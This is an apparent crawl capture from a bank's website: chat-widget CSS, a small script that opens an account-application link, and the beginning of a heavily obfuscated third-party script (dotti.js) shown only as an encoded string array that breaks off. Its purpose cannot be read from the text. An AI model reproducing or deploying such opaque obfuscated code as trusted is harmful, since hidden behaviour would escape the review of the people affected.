:root{--bubble-image-url-open: url("data:image/svg+xml, %3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns:a='http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/' x='0px' y='0px' width='30px' height='30px' viewBox='0 0 30 30' enable-background='new 0 0 30 30' xml:space='preserve'%3E %3Cdefs%3E %3C/defs%3E %3Cpath fill='%23FFFFFF' d='M23.5,0h-18C2.468,0,0,2.467,0,5.5v24c0,0.215,0.138,0.406,0.342,0.474C0.394,29.992,0.447,30,0.5,30 c0.154,0,0.304-0.072,0.4-0.2L6.75,22H23.5c3.032,0,5.5-2.467,5.5-5.5v-11C29,2.467,26.532,0,23.5,0z M8,14c-1.103,0-2-0.897-2-2 c0-1.103,0.897-2,2-2c1.102,0,2,0.897,2,2C10,13.103,9.102,14,8,14z M14,14c-1.103,0-2-0.897-2-2c0-1.103,0.897-2,2-2 c1.102,0,2,0.897,2,2C16,13.103,15.102,14,14,14z M20,14c-1.103,0-2-0.897-2-2c0-1.103,0.897-2,2-2c1.102,0,2,0.897,2,2 C22,13.103,21.102,14,20,14z'/%3E %3C/svg%3E ");--bubble-image-url-close: url("data:image/svg+xml;charset=UTF-8,%3c?xml version='1.0' encoding='UTF-8'?%3e%3csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='30px' height='4px' viewBox='0 0 30 4' version='1.1'%3e%3cg id='surface1'%3e%3cpath style=' stroke:none;fill-rule:nonzero;fill:rgb(100%25,100%25,100%25);fill-opacity:1;' d='M 28.832031 3.960938 L 1.167969 3.960938 C 0.523438 3.960938 0 3.082031 0 2 C 0 0.917969 0.523438 0.0390625 1.167969 0.0390625 L 28.832031 0.0390625 C 29.476562 0.0390625 30 0.917969 30 2 C 30 3.082031 29.476562 3.960938 28.832031 3.960938 Z M 28.832031 3.960938 '/%3e%3cpath style=' stroke:none;fill-rule:nonzero;fill:rgb(100%25,100%25,100%25);fill-opacity:1;' d='M 28.832031 3.960938 L 1.167969 3.960938 C 0.523438 3.960938 0 3.082031 0 2 C 0 0.917969 0.523438 0.0390625 1.167969 0.0390625 L 28.832031 0.0390625 C 29.476562 0.0390625 30 0.917969 30 2 C 30 3.082031 29.476562 3.960938 28.832031 3.960938 Z M 28.832031 3.960938 '/%3e%3c/g%3e%3c/svg%3e")}#aiq_chat_app .aiq-chat-container .aiq-chat-header,.aiq-chat-header{position:fixed;right:20px;bottom:20px;height:60px;width:60px;display:flex;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:50%!important;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.46)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.46)!important;box-shadow:0 4px 40px #00000075;cursor:pointer;-webkit-transition:transform .5s;-moz-transition:transform .5s;-o-transition:transform .5s;transition:transform .5s;border-radius:100%;overflow:hidden}.aiq-chat-header-left{left:20px}.aiq-chat-header>img{max-width:65px;content:var(--bubble-image-url-open);margin:auto}.aiq-chat-header.aiq-chat-opened>img{content:var(--bubble-image-url-close)}.aiq-chat-header.aiq-chat-opened:hover{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.aiq-chat-body{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left{left:20px}.aiq-chat-body.aiq-chat-opened{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body iframe{width:100%;height:100%;border:none;border-radius:4px}.aiq-chat-body[data-v-5b6b4c3d]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:100%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body.aiq-chat-opened[data-v-5b6b4c3d]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-5b6b4c3d]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body iframe[data-v-5b6b4c3d]{width:100%;height:100%;border:none;border-radius:4px}.fill-container[data-v-8421ebc7]{position:relative;height:100%;width:100%}.aiq-chat-body[data-v-e2db9238]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left[data-v-e2db9238]{left:20px}.aiq-chat-body.aiq-chat-opened[data-v-e2db9238]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-e2db9238]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body[data-v-7d2193ea]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left[data-v-7d2193ea]{left:20px}.aiq-chat-body.aiq-chat-opened[data-v-7d2193ea]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-7d2193ea]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-container{position:absolute;height:0px;right:0;bottom:0;z-index:99999}


--- FILE ---
content_type: application/x-javascript
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js
body_size: 284
content:
(function() {
	var fillData = ['prod', 'appRequest.primary.options.branch'];
	var elems = document.getElementsByName('apply-oao');
	for (var i = 0; i < elems.length; i++) {
		elems[i].onclick = function() {
			var url = "https://openaccount.parkfamilyofcommunitybanks.com/oao/?product=" + this.getAttribute('data-prod');
			window.open( url, '_blank' );
		};
	}
})();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/dotti.js
body_size: 46908
content:
var _0x8526484d=['iSkIdgNcMq','eIxdOh3dPa','egfGhSoK','WOCgWOxdUqC','W4hdLmkuWPtcNW','bKFdKCkJvq','uCoMW5hcOJG','W57cR8o5awm','x8k0t8ozW6S','tgjlW58z','W6OHWQddS8o3','W5/dTmo5hYa','W7q7mCk1ga','CXbIjvC','rXbeW7G','W6jafmk5wW','W5m8WQnzW5i','xSkqW4eVCW','W5SBaCkdla','CCkhWRxcMmoj','W7mIW4VcVgS','WPTUW6/dIGS','kKxdGmkjlq','WQ3dJu3dRKC','m0Tqnmoe','WQ/cMqDBzW','W5RdJCo6bYq','W6KZW49JW7K','W6VcSCoqW53dSW','pwZdTMRdQG','DSkbW44DFq','WPz1WRlcGZy','tCk5W6S6Ca','pCo6FJFcKuBdSSkGumoanCk4','W7JcMb7dNcm','vmoeDu8V','W7zGgCktDa','WPDZc8ouW7S','WRTjWQJdSry','W57dHCo+hG0','fsPiohu','F8kDW5aqCG','bWDfa3m','W6xdTumgWRy','xSkzWP7cLSoP','pxhcJI/dHq','ug/dSY3dOq','rxFdJYVdRa','EI1/mLe','o8k4b8kawa','v3vvW5yc','WQZcSCkGFWq','W4FdM8ovW67dSa','awBdQmkcfq','xSoii1WG','qmkPBem1','Emo3W6tcVam','WOX3WQZcGXG','WQrxzmkMqg3dPmkaWOZcMKlcGa','W5GZWOpdMmoa','W4yZh8ocoq','W6OUWQVdTSoY','W70uf8kTfq','A8ofWQT9aq','dbyTrCoh','WPDHWPVdIc0','W5ldGmoghhu','wCoafgvq','WRNdImoch1e','ECohW5lcUa8','xmkZW7qLtG','W6pcMCo5p3O','W4WWWQtdNSou','ke3dM0ldHW','W7jzW75ZW7u','W4hcUSkthCke','Fr5UnLe','WQtcOSkfwXy','W49ozCkKsq','o8k7lvdcGW','uCkdWPNcJmog','aWxdJ8k7EG','W6PHjCkCyq','WORdMmoWnuS','ggzNy8kO','v8k7WPRcG2W','WRVcQbX9Ba','W43dN8oJbWW','CSoLWRnLja','qv7dRY3dOq','W6BdSmoGldS','bsBdOmkOzG','ivRdSSkysW','W7H5pCktCq','WOJcICkkvae','EfLdW7CM','WPr2d8obW7e','DmkoW7iJFW','DmkZCCo8W6G','nebCCq0','W5vmW4CuW60','aZlcJhtcGq','x8kUv8oTWP8','ESk7W4WmaW','W7RcI8kRW4RdMa','g3Lcg8o8','iexcMbJdHq','nK1CBYW','W5mJWPpdMmoc','swHwW5qs','W4ddUmovW7hdOW','y8oKa2D6','jCkLdCkEAW','rSoayuK1','WOJcJHy2wW','WPVcJrC+qa','WQNcSdHMEa','W6u+nmkpbW','hdfgDHi','kwTKcSoS','vh3cOXRdLq','b8kpfedcUG','WRhcMrjgwa','lWJcONlcIG','oq9Dcfe','AmkbW4SoAa','c23dRmkjnq','smkEa1BdPW','WRXaW5ngiq','u8kJWOtcPMq','W64eWQnzW7u','W4NdGWSSAW','ew7dVmkbmW','BcddGSkatq','heRdTeVdRW','W4OZlCoBxW','WQPlW6TBlq','W4ekgmowiW','ggzUj8oR','BSo/Afee','imkdmmkDCW','pf3dLSkMwq','rmkKWRdcICoX','WOBcRHq7ua','W5OWdCoiiG','ldvqy38','z8olW7VcHWa','W5iBW4XZW58','WPXIWRpcOYu','WODIWRFcNWq','gI7dS8k/EG','o8k9muxcGa','WRtcQ8kozWW','W50MeCobiG','W53cP8kfnSkq','yXX6jK8','yvldJaNdPW','lNH1qWq','WRfta38q','W4dcUSong38','W7/cGCkqW6pdUW','W4RdLb3dKWC','rmkMdgddTa','W5hdV8otW7pdPa','EWnKnLi','qmoxF1K5','WQZcIHvABq','WRVdJmoje1e','zCkCW7FdP3a','drilESox','W5dcOcxdVsC','eJKdzmoF','vMtdOYBdOq','W6JcUCoWoeO','hfnPC8kJ','tSkvDsiU','W4JcQcVdQZ0','W4ddJb1aEq','W6xcMmoSo3i','lgX5bCoS','W7JcLCkKW5ddJq','imkDBCkuxG','W6GJlCkKha','W7NdMmoyW4ldIW','WOVcIWu6FG','chNdS8kEga','t3roW5ii','W7ZdHSo/W6FdSG','oKL4tYi','WP3cHqCVta','W5yoWQn2W7u','W7FdLbZdVGy','WRxdGmosa08','z8ojWQ1KhW','ouRdQ8kZEq','WPxdTCkQW4BdQq','W43dHCkvWPBcIG','qmkkvqaU','xSotgxLo','A8ohDfS/','W53dJ8oHcHq','wmoCDveP','W5JcRCkCl8kj','W6RdVtzwxG','m0JdT8kMfa','sSoltu8M','WPVcTX9iAa','qSkzhKhdTq','W6ddMWTstG','gspcKM7cIW','yh0kxmoV','j8kGnLFdRG','W7BcSCoRkeO','o05LAa4','W77dHMGYWRy','lctdO8kwAq','dr0FFmoR','w8oKW5JdKe8','WOxdTCofnuq','WOmrW5tdT3C','W7q0W4XXW7u','tSo+cxSV','juhdU2ldPq','Av5aW6Cd','hg3dKLhdUa','WRLJh3iu','gb4DDCoD','l8oiruKm','WPVcLGGLxq','WQBdHCoafKq','iwldHf/dRG','WRbDWR/cLqG','fJbRovu','WRtcJrDWtW','W4hdRCkJWRBcHG','W6VdJIO5sq','qmkAWRFcTCof','W6NdQSkSWQxcJa','i3DGhmoP','W7/dGSoWW4ldKW','kHtcLMxcNq','geddVCk/rq','WOHMcCojW5e','kSkJg8krAq','uNhdOYxdUW','WQRcJH1nsW','WOn+hmoxW6e','i1/cGH/dLq','W4tdMmoJWRtcOa','amk8j1ldRG','W50mWRNcIfO','W7q/W4DRW78','W5/dGb1DyW','W5xcRtJdOJa','W5GzW4hdVg8','WPnxWPpcTtu','Fmk5rtW','W5RcS8kjp8kf','W64WW4bYW7q','WQHcgCo3W6q','W7ZdS8otW63dLq','W6WUW4vUW7u','kSkJe8kfCq','uCohDK0S','umo8W6JcVcC','eeLFBZC','dhBdRSkhfG','WOrJWPxdPZ4','jSoaagNcLa','W7WcW5JcHfq','xmkAb0FdPW','qCkveKZdOq','WQfjWPNdSY8','ftKbymof','p3dcOIxdPG','zSoVk3rJ','guhdMKNdHa','n8kwlNtcRq','hcNdSCofwG','DCk9BSo4W5a','W6ymxCkEAa','WR9GWPVdOZC','WQ7dRtjOuW','iSk4kmkfEG','Et/dT8obsG','W5ddU8ozW6VdTW','W7ddVxqUWRe','pSkoWRFcJSoi','W4NdTCkLWOlcQG','W4pdKSoGfGG','W4vLjSkXuq','W57cUSkmW53dIW','W5xcGmk7wCkp','o23dV0NdMW','huRdGgZcKW','W4/dKCkmWPRcGG','WQ9fW5ntjG','z8kkCXGS','imkAa2dcOq','W6hdMJT+rG','ESkDW5usBq','W6BdQZPNxG','W7pcJCkWW6ZdIq','gSo4jxrC','W5ldLX5eAW','DCoDBxeK','WO1XdCorW7u','xmopW47cQaa','ESkwWRBcPmop','W6y/mmkZba','wSoElLjv','Be3dQq7dQW','lLRcMW7dHa','BSoEa2rp','WQJdK8oiaLa','Emomo3Px','W5xdMeKpWQW','uSkoWRhcPmov','wg7dIJpdIa','W5Kdo8kPmW','W7qrWOldVCoI','n1RcLWddHa','d8k+g8kQFa','W4aYW43cIgi','W4JcUcFdQZm','W43dNCoZccq','W4tcJ8k6nmo6','CmosWRT6da','feBdR8k5rW','W481WOtdGCoT','pmk0mftcVW','W4BdGmoMfGq','W7TJmmkgDW','fN/cGmofwq','WPRcHWGHta','n3X6g8oV','tCo5W5JdHte','WQFcJ8oFgZm','WPhdPmoZph8','cMRdG0ddUG','a8kOmMRcUW','WRHRdwiZ','u8kuWP/cHMG','egbvuam','iwZdHMFdVW','W5tcMIrcDW','FrH4nLK','CGD7mK4','W7WYamolha','W64rWQBdVCoI','sM7dQsddOW','W6JcJ8oMn30','W4BcUc/dNYm','ar4Fzmox','gSk7fWC2','W67cKSkGeSkV','W7xcLbRdLG','WRTIWP3cLq4','W7G6kCkHhq','lNGyeSoT','k8k8b23cVG','aSk+lCkXuq','W43dH8o6aaS','W7FdMZPsCG','rCobW4tcUcG','W5O8WPFdH8or','W6KGW55ZW6K','rCkUiLtdKa','W6aDW40','W47dKSkgWOtcIW','oCkUgCkCFW','kw3dM2ddHG','WPRdQMyqWRW','iXpcU2FdSq','oxHLzCkv','W57dH8o/lGa','dNNcSJ4','WQHUaKmL','gtXRi1C','thldSW3dUW','W4ddKCobpIW','b8ongSkfBW','W6JcLmk0W5pdJG','W606W4D7W7S','kehdMMVdVq','gtnfkg0','dSkEkCkeva','eWPsc28','wwpdSI3dVG','oCkEb1tcPW','WRBdMmoheKy','od3dRSk1sW','WPZcQIO4sa','WRr+WPFcUZu','WOb9g8o6W7K','bghdMu/dOq','b1bGqSkM','WRvIWPNdUJm','W4/dR8ohW6ZdTa','WOn4WOFdQZu','p8kOmetcKa','W4hcSSkrjmky','W7moWQZdV8oG','W4tdPSoFW7pdJq','kSkMn2NcKq','qSoLW5RcGJi','W6ddKIhcG14','W54oWPldHSox','W6JdLSkKW6ZdOq','c1pdR8keyW','W6lcGSoPoMW','v2P3W6W0','W6ZdKmk1WRJcQW','lq1Rfvi','W4FdNCoLdJ0','WOrXWQVcTdm','WPbsp2yA','W6nYpCkoya','pM1Lg8oP','W7TYjSkEBG','u8k0qCoBW6q','WQ7cOsiADW','bmkIiSkezW','oNPYyCko','WPjEgCoYW60','W6hcO8kXnmoV','igH1dCoM','d0TqzcW','W5eIcSkwmq','w8kqWRFcTCou','W5FdGXjCBq','AaPNj0W','W7/cGCkuW47dNW','tbPxd3K','WRpcOtHFgG','uSk9u8osW7O','W5FcP8kwhCkd','WPjRpwiM','W7WMiCk1fq','rSoBBvqK','eGCyDmog','gf3dO8kJxG','WR1gcf4D','umobBK01','h37cLCkkyq','cSkaeG','rmkFWQjKEq','WQJcLZu6xW','WPTSWPBcMXO','k8kRluJcKG','v2zvW5qo','WQNcVmkSCa8','W6/cNSkMW4RdJq','nYFdRXRdOq','bL/dVSk5xW','W7/dLmoJdqW','lWpdTmknzq','W7FdOwybWQe','WRRdICota3W','k0BcJWNdJq','naKuCq','W5tcMrTmqG','W5P2pmkjAG','sSk8WO/cM2u','W5i4W5H2W6q','WOH/WRRcLHC','W5VdGMGUWPK','WRDgW4nrmG','W5KWW6ToW5G','uSkZgcSB','krnic20','W7hcNW3dGqG','ndC+BCo6','bdtdJSkLwa','W6pcG8o3l2O','W5/cQCk7m8ka','atZcIMtcIq','DCoyWRz9dq','WQ7dTConb1G','dbaDrSop','zCocfNzw','bbxcHftcHW','p216Cmkb','grvBbxq','omkLn2RcHG','vmkuWOBcR2u','W6BcJCoRlMq','ahNdT8kzha','leddRKBcRG','AWj4keS','W6lcLmkWW43dJa','W5tcVbldVay','W4/dHSkaWO/cGG','q8oRW6hcPsO','WPlcK8kgrIe','WPbEhCoiW7O','hJdcJ3FcGa','obyCq8oJ','oCkNmeJcJW','WPHEW691hG','W6ddOM46WRi','E8ooWRLShG','W7mQW4xcN2O','WP/cLg8fEW','cxNdVmkmfa','z8kvwWO6','WOlcOmklEd8','WOTWamohW6a','WQpcJqnczq','edS6E8oB','CGXRoeO','WQVdOmoXoZa','W78ZmSkLpG','WQrhh8ouW7y','W43cSY/dPcC','fxtdTmkFga','F8kgWR7cT8on','WQNcIqaLva','zSojbNDz','lfxcJhNcRa','dJxdQCkSzW','CG1LoxC','WRldImowheS','WQBdMmoshZa','W6xcI8oUmN4','WQ7cVSk3Ft8','zmkptCofW4e','W53cQ8ksW6ddRq','u8kuWO/cU0O','W4KYgCoXba','WQP7W459oW','W7SKW458W6G','WO5XWO/cOdu','W54Ke8oemW','WRfqW5fqjW','W4NcS8kdgCkQ','iK3dU2ldNa','rmk3v8oEW7a','dxxdICkzeG','W79+WQldHGK','nMPahmo4','W5tcOH1EAa','nCkadglcVW','W4NcQmkpf3O','W4WQWOhdNmok','r8k/wr43','xwHCW58e','nJKXzmod','W7apgCo/nW','WOddQCoIiL0','g2JcQcxdUG','BSomd2fx','W4JdICkhzJi','FGxcRfJdTa','ptzRp38','WQv/WQJdUaS','WQv2f8oIW6y','W7ZdJCoibae','W7JcICoJog8','W5ewW5PSW5e','hwTJyCkx','xCkXWOdcOua','wSkChfNdOG','W5hdTmohccu','kqNcJfW','WOLYWRldSd0','W5yCW6hcOg0','W5OrWPZdG8o+','fKBcGahcUG','mMGnaSoj','W7emWOhdV8ol','qMZdQJtdPW','CmovWRPKfG','WQTqW5bDoW','zbfHoLe','W7NdKSo7W6ldKW','s2zRW6el','W4ddV0mAWOO','W6OZW51uW5W','xmk/Cbar','z8k6zcOS','W5RcRmk5oCkt','ArPNne8','m2vlrbu','W5tdLqvzEa','vSkuWP7cQSom','tu3dNaJdPG','W7tcGmkVW6lcKW','W5hdUmozW4NdPq','W6hdQueuWQG','W5eUW6ZcGLO','m1hcQXldJG','WPFcKHiVxW','BCkBW5WawW','g3RdH1/dSq','W7ZcNmk5W4xdLW','ktyRqmoV','kNtdRSkpnW','xCo4hfDY','kK/dKCkTnW','iwLrtSkM','W4ZcGmkXl8kV','W5RcRSkhpaO','W4RcS8kkjCku','W4/cSSo7c00','k0BdK0ZdNa','qYDb','dqzohMS','W7RdKCoUlrG','x8kFCci1','v8oftum4','tCogB3mI','qgjDW68Q','oCksc8kNtq','pwTXvWy','WQ5uW5rjpW','W6m8d8kYfq','l8kxlCk2Cq','zSkFuHWD','W7jDpmkuDG','WQrJWPpcHbm','WP14bv8C','WQXfW6TFfq','W7dcNXhdLr0','W6VcImkUW6pdNq','W5q2hmoCiq','cwFcI8knna','WPldImkHyay','tgBdPZ7cHa','W7KJW4rSW7S','oCktzJZdVW','W7GFlCk0gG','WOnIfSokW7O','d2xdMuNdQq','C8kpy8oVW7i','F8odWP9AlG','WRBcJZuNva','jwH9CSkb','geBdVhhdJq','W7ddTCo3W6ldRa','lSkVamk6Aa','oeJcLWddLW','W7zZp8ksCW','y8oyh1y1','xCkJW7S5ta','umk9WP7cJN8','qCkeDbi6','WQqXhXOd','W7BdQuKRW4m','W5ZdK8oVdGu','WPldImkhCtO','jg19ASkk','iN1ZdSoG','kJDLi10','Cgv5khi','W7lcRI3dKZ0','WQTKiv45','W4CZa8obiG','bCk8EWKSAgqgjmo9W5VcVa','hJdcI2ZcGG','kI3cRfxcIW','uMZdTs7dRa','WObSWOpdSca','gXrocN4','W4/dNZX5Ea','WRtcKH1bBa','mcanAmo+','pSkpWRVcMmoz','WQLtW7dcOCkXemoBlSoZrmokWOO','WOvZhSo6W6C','WPD8aSoxW64','E8owCLCj','uN1oW4Oj','WOZcJY8uDG','lWbMkSoW','o8k9gSkdDa','W4hdUmotW7ddPG','W6ZdHMOXWQO','W5qzjmk8vW','WONdGmoAeuS','rSolj0vi','WQdcLWDdAG','W5GaW5RcG0e','n8kHcmkrCq','W5OwW4jVW5m','W7VdVgy5WQ4','mrqwESoF','bKVdV1FdIq','afpdSCkdfa','W47cQYBdTsm','W5CAW5T0WOy','WPLxWRpcSG0','WQLDahyc','WQFdG8ofcfu','AL9/W5yQ','WR/cLbeKwa','W5KiW4xcNem','FIj3ivS','WP9Xg8ohW60','neBcGaxdNq','fufrlmog','W7nZj8kwyG','E8omW6RcHqO','W5iVW4rZW7a','imkUemk+xa','kwv7h8oJ','cL3dO8kUrG','qSkTWPNcJMW','DNH0WR5U','WRBcOmk+zr0','pv9NB8kR','a37dHgBdNq','W7VdJ8ocia0','F8oeWR1MhW','iSkqn8k1wq','W73cLSkYW4tdIG','W54YWRFdUSoT','dd3dI8k/Aq','ACk/BCo7W5m','zSofb3bt','xmkEdKhdOG','FSoaW6RcNWG','WQXmhhmq','W5pdK8keWPhcHW','B8kBW5edAG','guzbsWK','W63cPCkhjCk5','WRjFW69/na','WPD8WORdOYC','WPPyWQddMW8','swrrW58f','crWkECk1','W6ddNtf2ra','h3xdGmkIhG','kbC0y8op','rSk2Baq/','yczIaxC','WRNcRmkUFrC','c3RdJfddVa','omkQk1BcGq','ovRdRCkmEW','W6OjW43dOMJcQCkso8kyCSoQWRq','E8kFW5OeBG','W4pdU8oDjHK','W57cRmkdWRJcOq','iCkycCk/Da','v8keWRFcV8od','bCkEbSkQrq','WPHlW6X3gW','W6bTmCkluG','W5NdLmoQdcq','oHa9ySoj','ySkoW58eya','xSkqCr0W','Cmo+g0nY','rmowy1yJ','E8okW4JcRXi','AehcLCkEFq','WPD6WORdPry','pSkSkCkvzW','jc7dUW7cIq','WRhcMZPydW','DmkFW5GfDW','W7qLW5DIW7W','W4ZdI8koWR3cLq','W6a8W6xcTg8','b1FdR8k1yq','W7VdUwG1WRC','odrJhgS','WQlcOSkzE38YsCkOWOFcTsFcMa','W6rIomkmBG','AxNdIIpdUq','WRFcLq4VCq','B8ouWRfZ','WP3cJXSEDa','WRxdH8oGmvu','W4pdH8oMaIq','Dmkuy8okW6y','uKTXzGG','uxfBW4yn','gNhdNvhdOa','k0RcI8kHea','EConW6tcMtm','W7VdN8oKW7FdVW','u8ojW6pcQJy','g0xdV8k8rG','WRlcRXZdSZG','qmkcWRpcP8oi','a8klcgtcOq','twjPW50s','DMBdHbFdMG','W4ldO8okW7BdTa','W5VcRmkcomki','FNhcI8k7fq','W50MeSoBpq','tCoDBvWQ','de7dI8kPhW','sYzen08','DSogW6RcMsi','cHSKpv0','g2FdMvpdQG','axFdR8kIga','W4BdU8occJK','W4NcNZldTZS','WOrTWRFcLHa','W4hdISkcWPZcJq','lutdHmkS','WOfWWOldRq4','aGeXzSoy','FG51je0','W4ODmSk8iq','vmk3u8otW6G','dbCwECoA','x8kxzYeN','WO5RWR3cNWO','sCk2zW0S','WPjta1uE','mG1mdLy','tSkAzXG3','W5RcOmksp8kg','W5FcOdZdVra','WPLPWRdcGr0','f3BdUMtdMa','BCofbLrA','mM90n8oZ','ESkkWQNcU8ot','WQ3dICoighC','W4/dMmopgWu','sSoeFLK9','cKBdQmkdoG','WO7cLqOTwq','W60pWORcV8oo','iSkGeCk5tW','W4tcLCkYW5NdIa','j8k6lCk2va','W7KGlCk1dq','sCk8y0K4','W7L+pSkBxG','acldQmk1Da','WQxcRSkTBqy','W4FdOSooks0','qmoJW6hcUtG','WRldImotbLa','W6NcNSoYmw0','ffzruSkg','W7RcJSo1lhG','WPzoivG8','W5VdTmobhtK','wCoXsM4B','W65QACkIWPq','WQ9sW6HWea','zq54kK0','WPrgWPldRci','oCk6ne7cHa','cJxcLgJcMq','i2jYcCoY','W6O6W5LSW6S','W55CiCkyfG','W5ZdSCozW7ldVq','zXJcR03cNq','uCk8W7FdP0u','k3JdJmkqeW','WR1YWPpcUMC','DCoya1v4','WQ5ZWP3cVs4','bJ3dTCkHAq','WRrjW5jkmG','W6hdUWj2Ca','W7FcNSkuW4xdKa','W5SoWQn9W6S','eZhcHxdcGa','WRNdISoqnvq','WOBcHCopWRdcQW','W4eVhCoinW','WOf9fCoaW6a','vSkyWPFcTmo5','hvxdRCkUsG','lw1AsSkD','W7WhW5HdW7m','WP9djvKt','yW5UovG','WRlcSCkgCWa','W5NdGCkzWOFcHq','WRtcNHe9Da','erLjhN8','ySkzW5CoBq','hMLupmoI','WRTMkhW0','ge9yhmob','WOXJf8oDW7u','W7LGomkqDW','WO1+W49WiW','W53cQbldQWS','ybX4mfm','u3TRW4Gp','qSkAWQhdSN8','W5yCW5DtW5m','kCkOkLxcGa','pr7cS1q','W4ddRd1gEa','Bmk4WOdcO00','vmo0W5RcVZa','bmkyjmo+Fa','umk/wZWc','W5iVa8ocoG','WOf6h8o6W6e','FmkvWOlcUmoe','W7xdHmo/W4xdKW','rSoVW4BcVZu','W77dP8k1WQpdOa','W6lcJCkYhSkr','cNL9pmoI','W73cMCo2e2a','tmkBEWi4','fXbncvy','wmoQWOXFja','rmkcW7mcFW','WQRcIqvnBq','qmokF0SI','Fq5OnKq','W7iZdmo+na','W5ado8o/mW','gwddH0ldSa','ACoiWPr/lq','WOTMaCodW6O','xCkMWQBcO38','WPz4WQVcLHm','dd3cH03cOG','atJcHwpcGq','dGXfhgK','WQhdHCooafy','mWTpbN4','at3dRCkKBG','u8kWuSosW6e','WRjhW5Lpnq','p1xcKHNdMa','t10IW4mQ','W7/dG8oZbH8','WPy5W7H8W7e','WP9MmSoAW7u','iqtdGmkDyW','W6fTpCkpBq','BCom